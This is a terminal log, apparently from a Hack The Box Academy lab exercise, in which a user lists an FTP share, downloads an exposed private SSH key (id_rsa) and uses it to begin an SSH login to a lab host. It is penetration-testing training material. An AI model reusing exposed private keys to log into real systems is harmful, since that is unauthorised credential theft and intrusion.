 ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r-- 1 1000 1000 554 Feb 09 2022 authorized_keys
-rw------- 1 1000 1000 2546 Feb 09 2022 id_rsa
-rw-r--r-- 1 1000 1000 570 Feb 09 2022 id_rsa.pub
226 Directory send OK.
ftp> get id_rsa
local: id_rsa remote: id_rsa
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for id_rsa (2546 bytes).
226 Transfer complete.
2546 bytes received in 0.00 secs (3.0125 MB/s)
ftp> exit
221 Goodbye.
┌─[eu-academy-2]─[10.10.14.118]─[htb-ac-1224655@htb-q4mk6oszxr]─[~]
└──╼ [★]$ chmod 600 id_rsa
┌─[eu-academy-2]─[10.10.14.118]─[htb-ac-1224655@htb-q4mk6oszxr]─[~]
└──╼ [★]$ ssh -i id_rsa @10.129.9.6